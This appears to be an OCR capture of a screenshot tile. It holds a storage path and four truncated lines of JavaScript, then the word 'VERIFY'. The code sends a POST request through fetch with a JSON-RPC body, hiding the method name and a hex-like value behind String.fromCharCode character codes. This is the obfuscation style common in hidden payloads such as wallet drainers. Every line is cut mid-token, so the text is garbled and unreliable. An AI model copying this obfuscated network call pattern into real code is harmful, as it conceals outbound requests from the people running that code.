
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fro
for(let i=0;i
VERIFY